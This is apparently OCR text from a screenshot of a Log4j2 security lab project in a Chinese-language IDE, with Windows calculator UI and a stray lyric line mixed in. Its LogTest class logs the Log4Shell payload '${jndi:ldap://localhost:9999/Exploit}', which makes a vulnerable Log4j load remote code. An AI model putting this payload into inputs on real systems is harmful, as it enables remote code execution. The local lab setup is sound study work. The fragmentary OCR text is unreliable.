 log4j2_test
src
test
java
LogTest
LogTest
项目
pom.xml (log4j2_test)
poc.java
exp.java
Exploit.class
log4j2_test D:\java-security\log4j2\log4j2_test
.idea
src
main
test
java
exp.java
Exploit
Exploit.class
poc.java
LogTest
target
pom.xml
外部库
草稿文件和控制台
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 class LogTest {
5 public static final Logger logger = LogManager.getLogger();
6
7 public static void main(String[] args) {
8 logger.error("${jndi:ldap://localhost:9999/Exploit}");
9 }
10 }
11
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
的呼吸像 雨滴渗入我的爱里